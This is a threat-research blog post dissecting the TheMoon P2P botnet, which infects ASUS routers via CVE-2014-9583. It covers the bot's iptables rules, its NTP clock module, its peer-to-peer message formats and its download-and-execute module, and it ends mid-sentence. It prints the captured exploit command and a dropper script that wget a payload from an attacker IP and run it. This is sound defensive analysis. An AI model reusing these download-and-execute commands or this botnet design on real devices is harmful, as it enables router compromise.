# **TheMoon - A P2P botnet targeting Home Routers**

**fortinet.com**[/blog/threat-research/themoon-a-p2p-botnet-targeting-home-routers](https://www.fortinet.com/blog/threat-research/themoon-a-p2p-botnet-targeting-home-routers)

October 20, 2016



Threat Research

By [Bing Liu](https://www.fortinet.com/blog/search?author=Bing+Liu) | October 20, 2016

In the post ["Home Routers - New Favorite of Cybercriminals in 2016"](https://blog.fortinet.com/2016/10/12/home-routers-new-favorite-of-cybercriminals-in-2016), we discussed the active detection of vulnerability CVE-2014-9583 in ASUS routers since June of this year. In this post we will dissect a bot installed on the affected ASUS routers.

The following figure shows attack traffic captured through Wireshark.| No. | Time Source      | Destination  | Protocol Length Info |                                        |  |
|-----|------------------|--------------|----------------------|----------------------------------------|--|
|     | 10201.81.232.162 | 196.35.0.219 | <b>UDP</b>           | $540$ 33184 $\rightarrow$ 9999 Len=512 |  |

> Frame 1: 540 bytes on wire (4320 bits), 540 bytes captured (4320 bits) Raw packet data

> Internet Protocol Version 4, Src: 201.81.232.162, Dst: 196.35.0.219

> User Datagram Protocol, Src Port: 33184 (33184), Dst Port: 9999 (9999)

> Data (512 bytes)

0000 45 08 02 1c ba d9 40 00 31 11 15 fd c9 51 e8 a2  $E$ .....@. 1....Q.. 0010 c4 23 00 db 81 a0 27 0f 02 08 16 49 0c 15 33 00  $.*$ ....'. ...I..3. 0. (. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 00 00 6d 00 63 64 20 2f 0040 00 00 00 00 00 00 00 00 ........ ..m.cd / 0050 74 6d 70 20 3b 20 72 6d 20 2d 66 20 6e 6d 6c 74 tmp; rm -f nmlt 0060 31 2e 73 68 20 3b 20 77 67 65 74 20 2d 4f 20 6e  $1.sh$ ; w get -0  $n$ 0070 6d 6c 74 31 2e 73 68 20 68 74 74 70 3a 2f 2f 37 mlt1.sh http://7 0080 38 2e 31 32 38 2e 39 32 2e 31 33 37 3a 38 30 2f 8.128.92.137:80/ 0090 6e 6d 6c 74 31 2e 73 68 20 3b 20 63 68 6d 6f 64 nmlt1.sh ; chmod 00a0 20 2b 78 20 6e 6d 6c 74 31 2e 73 68 20 3b 20 2e  $+x$  nmlt 1.sh ; . 00b0 2f 6e 6d 6c 74 31 2e 73 68 00 00 00 00 00 00 00  $/nmlt1.s h...$ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

Figure 1 Exploitation of CVE-2014-9583

Below is the content of file nmlt1.sh downloaded from hxxp://78.128.92.137:80/.

#!/bin/sh cd /tmp rm -f .nttpd wget -O .nttpd http://78.128.92.137/.nttpd,17-mips-le-t1 chmod +x .nttpd ./.nttpd

The vulnerable ASUS router will download and execute the binary file .nttpd from the attacker controlled website. The following figure shows its MD5 hash and file attributes:

oot@kali ~/Desktop/root-malta# md5sum .nttpd 514b7da4b811da11fe7033aea155dba6 nttpd oot@kali:~/Desktop/root-malta# file .nttpd .nttpd: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), dynamically li nked, interpreter /lib/ld-uClibc.so.0, stripped root@kali ~/Desktop/root-malta#

Figure 2 md5sum and file attributesA simple search shows that this bot was analyzed [here](https://vms.drweb-av.pl/virus/?i=7936862&lng=en). However, that analysis was based on sample MD5: c44f2d8ad37c18ea84a99db584d6992d, and some parts are misleading, so we want to share our updated findings in this post.

This bot belongs to the TheMoon family of malware, which shares the following program structure.



Figure 3 Program structure of *TheMoon* family

The differences between the family members are mainly located in functions os init and run\_modules.

This bot inserts the following eight iptables rules in function os init.```
# "INPUT -p udp --dport 9999 -j DROP"
.word aInputPTcpMMult
                        # "INPUT -p tcp -m multiport --dport 80,80"...
.word aInputS46 148 1
                        # "INPUT -s 46.148.18.0/24 -j ACCEPT"
word aInputS185 56 3
                        # "INPUT -s 185.56.30.0/24 -j ACCEPT"
                        # "INPUT -s 217.79.182.0/24 -j ACCEPT"
word aInputS217 79 1.
.word aInputS85 114 1 # "INPUT -s 85.114.135.0/24 -j ACCEPT"
word aInputS95_213_1 # "INPUT -s 95.213.143.0/24 -j ACCEPT"
                        # "INPUT -s 185.53.8.0/24 -j ACCEPT"
word aInputS185 53 8
```
Figure 3 iptables rules

The first rule stops other attackers from exploiting the ASUS vulnerability CVE-2014-9583, [while the second one stops other attackers from exploiting the Linksys Unauthenticated](https://fortiguard.com/encyclopedia/ips/38026) Remote Code Execution vulnerability.

All the rest ensure that the attacker has access to this router. We will talk about hard-coded peers later in this post.

In the function run\_modules, this bot launches three modules: "clk," "net" and "dwl." Let's analyze them one by one.

### **Clk Module**

This module launchs two threads. The first one calculates the running time while the second one maintains the time. This bot queries public NTP servers for the UTC time, as shown in the following figure.

```
augus
                          \bullet# DATA XREF: func ContactNTPServer+54To
PublicNTPServers:.word 0xCF2EE8B6
                .word 0x5244CE7D
                                          # 82.68.206.125
                .word 0xC223FC05
                                          #194.35.252.5
                                          #129.6.15.28
                .word 0x81060F1C
                                          #129.6.15.28
                .word 0x81060F1D
                .bute
                          G
```
Figure 4 Hard-coded NTP servers

The following figure shows an NTP request sent by this bot, and the response from the public NTP server.| 52 6., 192.168.101.100 129.6.15.29                                                                    | NTP <sub>2</sub> | 90 NTP Version 4, client                                                               |                                                 |
|-------------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------|-------------------------------------------------|
| 53 6 129.6.15.29 192.168.101.100 NTP                                                                  |                  | 90 NTP Version 4, server                                                               |                                                 |
| 54 6 Vmwara 2019anda - Fortinat 8315field - ARP                                                       |                  |                                                                                        | 42 Who has 192 188 181 992 Toll 192 188 181 188 |
| ▶ Frame 53: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface 0                  |                  |                                                                                        |                                                 |
| D Ethernet II, Src: Fortinet 03:5f:d1 (00:09:0f:03:5f:d1), Dst: Vmware 29:9e:da (00:0c:29:29:9e:da) → |                  |                                                                                        |                                                 |
| ▶ Internet Protocol Version 4, Src: 129.6.15.29, Dst: 192.168.101.100                                 |                  |                                                                                        |                                                 |
| ▶ User Datagram Protocol, Src Port: 123 (123), Dst Port: 51576 (51576)                                |                  |                                                                                        |                                                 |
| $\blacktriangledown$ Network Time Protocol (NTP Version 4, server)                                    |                  |                                                                                        |                                                 |
|                                                                                                       |                  | ▶ Flags: 0x24, Leap Indicator: no warning, Version number: NTP Version 4, Mode: server |                                                 |
| Peer Clock Stratum: primary reference (1)                                                             |                  |                                                                                        |                                                 |
| Peer Polling Interval: invalid (0)                                                                    |                  |                                                                                        |                                                 |
| Peer Clock Precision: 0.000000 sec                                                                    |                  |                                                                                        |                                                 |
| Root Delay: 0.0000 sec                                                                                |                  |                                                                                        |                                                 |
| Root Dispersion: 0.0000 sec                                                                           |                  |                                                                                        |                                                 |
| Reference ID: NIST telephone modem                                                                    |                  |                                                                                        |                                                 |
| Reference Timestamp: 0ct 4, 2016 22:32:56.184856000 UTC                                               |                  |                                                                                        |                                                 |
| Origin Timestamp: Jan 1, 1970 00:00:00.000000000 UTC                                                  |                  |                                                                                        |                                                 |
| Receive Timestamp: 0ct 4, 2016 22:33:52.382512000 UTC                                                 |                  |                                                                                        |                                                 |
| Transmit Timestamp: 0ct 4, 2016 22:33:52.382527000 UTC                                                |                  |                                                                                        |                                                 |
|                                                                                                       |                  |                                                                                        |                                                 |

Figure 5 NTP request and response

We don't believe that these hard-coded IP addresses are C&C servers, as was claimed [here](https://vms.drweb-av.pl/virus/?i=7936862&lng=en).

If the NTP query fails, the bot will instead use the local time.

## **Net Module**

This module adds an iptables rule to open UDP port 5143, and then creates a thread which is responsible for P2P communication. It is worth mentioning that the supported message types are variant-specific, and usually different port numbers are used for communication.

This bot supports following three types of message.

- 1. Register message
- 2. RegisterTo message
- 3. FetchCommand message

Every message contains a header and a body. All these messages share the following header structure:

| <b>Offset</b> | <b>Size</b> | <b>Description</b>      |
|---------------|-------------|-------------------------|
|               |             | Body length             |
|               | 1           | Message Type            |
| $\mathcal{P}$ | 1           | TTL                     |
| 3             | 1           | 0x8F (variant specific) |

For every received message, the bot decreases the TTL by one, and forwards the message to its peers if the result is not zero. The following figure demonstrates this behavior.|                | 凶降 |  |                   |                                                    |  |
|----------------|----|--|-------------------|----------------------------------------------------|--|
| 20 00 CO AF SW |    |  |                   | \$zero, 0x148+var_i(\$fp)                          |  |
| 24 00 C2 8F 1w |    |  |                   | \$v0, 0x148+var_124(\$fp)                          |  |
|                |    |  | 00 00 00 00 nop   |                                                    |  |
|                |    |  | 01 00 42 90 1bu   | \$00, 1 (\$00)                                     |  |
|                |    |  | 00 00 00 00 nop   |                                                    |  |
|                |    |  | FF FF 42 24 addiu | $$00, -1$                                          |  |
|                |    |  | FF 00 43 30 andi  | \$u1, \$u0, 0xFF                                   |  |
| 24 88 C2 8F 1w |    |  |                   | \$00, 0x148+0ar_124(\$fp)                          |  |
|                |    |  | 00 00 00 00 nop   |                                                    |  |
| 01 00 43 A0 sb |    |  |                   | \$v1, 1 (\$v8)                                     |  |
| 20 00 CO AF SW |    |  |                   | \$zero, 0x148+var_i(\$fp)                          |  |
| 2A OE 10 08 i  |    |  |                   | <b>loc 4038A8</b> # Forward msq to all saved peers |  |
|                |    |  | 00 00 00 00 nop   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
| m              |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  | loc 4038A8:       | # Forward msg to all saved peers                   |  |
| 00 C2 8F 1w    |    |  |                   | $$v0, 0x148+var_i(Sfp)$$                           |  |
| 00 00 00 nop   |    |  |                   |                                                    |  |
| 00 42 28 slti  |    |  |                   | <b>\$∪0, 0x64</b>                                  |  |
| FF 40 14 bnez  |    |  |                   | \$00, loc_403834                                   |  |
| 00 00 00 nop   |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |
|                |    |  |                   |                                                    |  |

Figure 6 Forwarded message to its peers

#### 1. **Register message**

The type value of this message is 0. The bot sends this message to hard-coded peers after launching three modules successfully.

| HardcodedPeers: .word 0xB9350816 |       |                  | # DATA XREF: func r |
|----------------------------------|-------|------------------|---------------------|
|                                  |       |                  | # func ReqisterToHa |
|                                  |       |                  | # Func OP01handler: |
|                                  |       |                  | # .qot:0041A1981o   |
|                                  |       | .word 0xB9381EBD | #185.56.30.189      |
|                                  |       | .word 0xD94FB6D4 | # 217.79.182.212    |
|                                  |       | .word 0x55728714 | # 85.114.135.20     |
|                                  |       | .word 0x5FD58FDC | # 95.213.143.220    |
|                                  |       | .word 0x2E94129A | # 46.148.18.154     |
|                                  | .bute | Ø                |                     |

Figure 7 register to hard-coded peers

As you may remember, iptables rules are installed to allow access to these hard-coded peers. The following figure shows the traffic sent to hard-coded peers:

|                              |  |              |                   | 42 5… 192.168.101.100  |  |                                                 | 185.56.30.189           |  |  |     | UDP.                                                                                      |  | $54$ 509/6 $\rightarrow$ 5143 |  |  | Len=12                               |  |
|------------------------------|--|--------------|-------------------|------------------------|--|-------------------------------------------------|-------------------------|--|--|-----|-------------------------------------------------------------------------------------------|--|-------------------------------|--|--|--------------------------------------|--|
|                              |  |              |                   | 43 5. 192.168.101.100  |  |                                                 | 217.79.182.212          |  |  |     | <b>UDP</b>                                                                                |  | $54$ 58760 $\rightarrow$ 5143 |  |  | Len=12                               |  |
|                              |  |              |                   | 44 5. 192.168.101.100  |  |                                                 | 85.114.135.20           |  |  |     | <b>UDP</b>                                                                                |  |                               |  |  | $54$ 55923 $\rightarrow$ 5143 Len=12 |  |
|                              |  |              |                   | 45 5., 192.168.101.100 |  |                                                 | 95.213.143.220          |  |  | UDP |                                                                                           |  |                               |  |  | $54$ 35203 $\rightarrow$ 5143 Len=12 |  |
|                              |  |              |                   | AG 5 192 168 101 100   |  |                                                 | AG 148 18 154           |  |  |     | <b>HDP</b>                                                                                |  |                               |  |  | $54.54144 \rightarrow 5143$ len-12   |  |
|                              |  |              |                   |                        |  |                                                 |                         |  |  |     | ▶ Frame 42: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0      |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  |                                                 |                         |  |  |     | ▶ Ethernet II, Src: Vmware_29:9e:da (00:0c:29:29:9e:da), Dst: Fortinet_03:5f:d1 (00:09:0f |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  |                                                 |                         |  |  |     | ▶ Internet Protocol Version 4, Src: 192.168.101.100, Dst: 185.56.30.189                   |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  |                                                 |                         |  |  |     | ▶ User Datagram Protocol, Src Port: 50976 (50976), Dst Port: 5143 (5143)                  |  |                               |  |  |                                      |  |
| $\bullet$ Data (12 bytes)    |  |              |                   |                        |  |                                                 |                         |  |  |     |                                                                                           |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  | Data: 0800008f6d6163f400000011                  |                         |  |  |     |                                                                                           |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  |                                                 |                         |  |  |     |                                                                                           |  |                               |  |  |                                      |  |
|                              |  | [Length: 12] |                   |                        |  |                                                 |                         |  |  |     |                                                                                           |  |                               |  |  |                                      |  |
| 0000                         |  |              |                   |                        |  | 00 09 0f 03 5f d1 00 0c 29 29 9e da 08 00 45 00 |                         |  |  |     | . _ ) ) E .                                                                               |  |                               |  |  |                                      |  |
| 0010                         |  |              |                   |                        |  | 00 28 5a 77 40 00 40 11 e2 4b c0 a8 65 64 b9 38 |                         |  |  |     | .(Zw@r.@. .Ked.8                                                                          |  |                               |  |  |                                      |  |
| 0020 1e bd c7 20 14 17 00 14 |  |              |                   |                        |  |                                                 | 4c 96 08 00 00 8f 6d 61 |  |  |     | Lma                                                                                       |  |                               |  |  |                                      |  |
| 0030                         |  |              | 63 f4 00 00 00 11 |                        |  |                                                 |                         |  |  |     | $C_{\alpha\beta\gamma\delta\gamma\delta\gamma\delta\gamma\delta}$                         |  |                               |  |  |                                      |  |

#### Figure 8 Register message

The message body is comprised of two double words: The first one is 0x6d6163f4 (variant specific) and the second is the property value of this peer. The bot adds the sender as its peer after receiving this message. This bot supports 0x64 peers at maximum.

#### 1. **RegistertTo**The type value of this message is zero as well, but the message body is 12 bytes long. If the third double word is not zero, this bot sends a register message to a specified IP. Otherwise, it sends the register message to the sender. The following figure shows a RegisterTo message received by the bot.

| No.             | Time Source                                     | Destination                                                                                  | Protocol                                 | Length | Info                                      |
|-----------------|-------------------------------------------------|----------------------------------------------------------------------------------------------|------------------------------------------|--------|-------------------------------------------|
|                 | 1 0. 192.168.102.121                            | 192.168.101.100                                                                              | <b>UDP</b>                               |        | $54$ 41157 $\rightarrow$ 5143<br>$Len=12$ |
|                 | 2 71  192.168.102.121                           | 192.168.101.100                                                                              | UDP                                      |        | $58$ 52850 $\rightarrow$ 5143<br>$Len=16$ |
|                 | 3 20  192.168.102.121                           | 192.168.101.100                                                                              | <b>UDP</b>                               |        | 62 49634 $\rightarrow$ 5143<br>$Len=20$   |
|                 | 4 37., 192.168.102.121                          | 192.168.101.100                                                                              | UDP.                                     |        | 62 35648 $\rightarrow$ 5143<br>$Len=20$   |
|                 |                                                 | Frame 2: 58 bytes on wire (464 bits), 58 bytes captured (464 bits)                           |                                          |        |                                           |
|                 |                                                 | Ethernet II, Src: AsustekC 65:66:85 (00:1e:8c:65:66:85), Dst: Fortinet 03:5f:d0 (00:09:0f:03 |                                          |        |                                           |
|                 |                                                 | Internet Protocol Version 4, Src: 192.168.102.121, Dst: 192.168.101.100                      |                                          |        |                                           |
|                 |                                                 | User Datagram Protocol, Src Port: 52850 (52850), Dst Port: 5143 (5143)                       |                                          |        |                                           |
| Data (16 bytes) |                                                 |                                                                                              |                                          |        |                                           |
|                 |                                                 |                                                                                              |                                          |        |                                           |
| <b>GOOO</b>     | 00 09 0f 03 5f d0 00 1e 8c 65 66 85 08 00 45 00 |                                                                                              | .efE.                                    |        |                                           |
| 0010            | 00 2c d3 7b 40 00 40 11 1a 17 c0 a8 66 79 c0 a8 |                                                                                              | $\ldots$ { $\omega$ $\omega$ $\ldots$ fy |        |                                           |
| 0020            | 65 64 ce 72 14 17 00 18 68 ee 0c 00 00 8f 6d 61 |                                                                                              | ed.r hma                                 |        |                                           |
| 0030            | 63 f4 00 00 00 11 c0 a8<br>c8,78                |                                                                                              | C.   . X                                 |        |                                           |

Figure 9 RegisterTo message

#### 1. **FetchCommand**

The type value of this message is one. The following is the structure of the message body.

| <b>Offset</b> | <b>Size</b> | <b>Description</b>             |
|---------------|-------------|--------------------------------|
|               | 4           | Peer IP address                |
|               | 4           | Command id                     |
| 8             | 4           | Command size (Maximum 0x19001) |
| 12            |             | file name( $n < = 8$ )         |

The following figure shows a FetchCommand message received by this bot.| No.                          | Time Source                                                                                                                                                                                                                                                                                                                 |  | Destination     |  |  | Protocol                                             | Lenath | Info                          |  |          |
|------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|-----------------|--|--|------------------------------------------------------|--------|-------------------------------|--|----------|
|                              | 1 0. 192.168.102.121                                                                                                                                                                                                                                                                                                        |  | 192.168.101.100 |  |  | <b>UDP</b>                                           |        | $54$ 41157 $\rightarrow$ 5143 |  | $Len=12$ |
|                              | 2 71  192.168.102.121                                                                                                                                                                                                                                                                                                       |  | 192.168.101.100 |  |  | <b>UDP</b>                                           |        | $58$ 52850 $\rightarrow$ 5143 |  | $Len=16$ |
|                              | 3 20  192.168.102.121                                                                                                                                                                                                                                                                                                       |  | 192.168.101.100 |  |  | UDP                                                  |        | 62 49634 $\rightarrow$ 5143   |  | $Len=20$ |
|                              | Frame 3: 62 bytes on wire (496 bits), 62 bytes captured (496 bits)<br>Ethernet II, Src: AsustekC 65:66:85 (00:1e:8c:65:66:85), Dst: Fortinet 03:5f:d0 (00:09:0f:03<br>> Internet Protocol Version 4, Src: 192.168.102.121, Dst: 192.168.101.100<br>> User Datagram Protocol, Src Port: 49634 (49634), Dst Port: 5143 (5143) |  |                 |  |  |                                                      |        |                               |  |          |
| > Data (20 bytes)            |                                                                                                                                                                                                                                                                                                                             |  |                 |  |  |                                                      |        |                               |  |          |
| 0000<br>0010<br>0020<br>0030 | 00 09 0f 03 5f d0 00 1e 8c 65 66 85 08 00 45 00<br>00 30 e1 f3 40 00 40 11 0b 9b c0 a8 66 79 c0 a8<br>65 64 c1 e2 14 17 00 1c e9 e0 10 01 00 8f c0 a8<br>66 79 00 00 00 1a 00 01 1c f4 2e 73 6f 78                                                                                                                          |  |                 |  |  | $ $ $$<br>$.0.0000$ fy<br>ed <mark></mark><br>TV SOX |        |                               |  |          |

Figure 10 FetchCommand message

If the sender is its peer, the bot stores the message in the following structure for the dwl module:

```
Struct PendingCommand
{
DWORD ip;
DWORD cmd_id;
DWORD cmd_size;
CHAR filename[8];
};
```
## **Dwl Module**

This module creates a thread which is responsible for handling the PendingCommand information created by the net module. This bot connects to TCP port 4543 of the designated IP and sends it the required file name and command id. The following figure shows the traffic captured through Wireshark:| No. | Time Source                | Destination     | Protocol   | Length | Info                                |
|-----|----------------------------|-----------------|------------|--------|-------------------------------------|
|     | 62 16., 192.168.101.100    | 192.168.102.121 | <b>TCP</b> |        | 74 49126 → 4543 [SYN] S             |
|     | 63 16. 192.168.102.121     | 192.168.101.100 | <b>TCP</b> |        | 74 4543 → 49126 [SYN, A             |
|     | 64 16., 192, 168, 101, 100 | 192.168.102.121 | <b>TCP</b> |        | 66 49126 → 4543 [ACK] S             |
|     | 65 16., 192.168.101.100    | 192.168.102.121 | <b>TCP</b> |        | 74 49126 → 4543 [PSH, A             |
|     | 66 16. 192.168.102.121     | 192.168.101.100 | <b>TCP</b> |        | 66 4543 → 49126 [ACK] S             |
|     | 67 16., 192.168.102.121    | 192.168.101.100 | <b>TCP</b> |        | 75 4543 → 49126 [PSH, A             |
|     | 68 16., 192.168.101.100    | 192.168.102.121 | <b>TCP</b> |        | 66 49126 → 4543 [ACK] S             |
|     | 69 16. 192.168.101.100     | 192.168.102.121 | TCP        |        | 66 49126 $\rightarrow$ 4543 [RST, A |
|     |                            |                 |            |        |                                     |

> Frame 65: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)

> Ethernet II, Src: Fortinet\_03:5f:d0 (00:09:0f:03:5f:d0), Dst: AsustekC\_65:66:85 (00:1e:8c:6! > Internet Protocol Version 4, Src: 192.168.101.100, Dst: 192.168.102.121

> Transmission Control Protocol, Src Port: 49126 (49126), Dst Port: 4543 (4543), Seq: 1, Ack:

> Data (8 bytes)

0000 00 1e 8c 65 66 85 00 09 0f 03 5f d0 08 00 45 00  $\dots$ ef $\dots \dots \dots$ E. 0010 00 3c 84 fb 40 00 3f 06 69 92 c0 a8 65 64 c0 a8 ...@.?. i...ed.. 0020 66 79 bf e6 11 bf 7b 04 b1 25 56 4a 3e ba 80 18  $fy$ .... $\{.\ .803\}$ ... 0030 00 e5 79 11 00 00 01 01 08 0a 16 f8 40 b4 5f 70  $\ldots$ y $\ldots$ .........@.\_p 0040 65 79 2e 73 6f 78 2c 32 36 00 ey<mark>.sox,26.</mark>

Figure 11 Command request

The designed IP is supposed to return the requested file. The bot stores the response in the specified file and executes it. The following figure shows a sequence of calls that create and execute the file received:

Figure 12 download and execute command

While we were unable to download a command file for analysis at the time of this post, based on the file name and size we monitor, they should be the TheMoon family members.

## **Conclusion**

The TheMoon family was first discovered by **SANS ISC** in 2014. This family targets routers and installs malware by exploiting their vulnerabilities. This bot is used on ASUS and Linksys routers based on their hard-coded iptables rules.

We also discovered that its P2P communication is not as mature as its peers on PCs. For example, instead of using digital signing, the botmaster uses iptables to ensure only he can command the bots. Unfortunately, or fortunately, these rules can be bypassed. In addition,